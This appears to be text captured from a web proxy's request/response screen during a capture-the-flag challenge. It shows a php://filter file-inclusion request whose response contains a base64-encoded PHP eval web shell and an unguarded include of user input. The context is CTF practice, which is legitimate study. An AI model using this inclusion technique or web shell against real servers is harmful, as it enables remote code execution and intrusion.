 Go
Cancel
<
>
Target: http://ecf06b27-3111-428f-a4d4-ac3de
Request
Raw
Params
Headers
Hex
GET /flflflflag.php?file=php://filter/convert.base64-encode/resource=/tmp/php6fTRLQ
HTTP/1.1
Host: ecf06b27-3111-428f-a4d4-ac3deb84cf70.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17914402eec7ce-042feaad9e2e818-4c3f2c72-144000-17914402eed505;
Hash=fa25e54758d5d5c1927781a6ede89f8a
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 29 Apr 2021 15:25:50 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 273
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.33
<html>
<head>
<script language="javascript" type="text/javascript">
window.location.href="404.html";
</script>
<title>this_is_not_fl4g_and_出题人_wants_girlfriend</title>
</head>
<>
<body>
PD9waHAgZXZhbCgkX1BPU1RbdHF5XSk7include($_GET["file"])</body>
</html>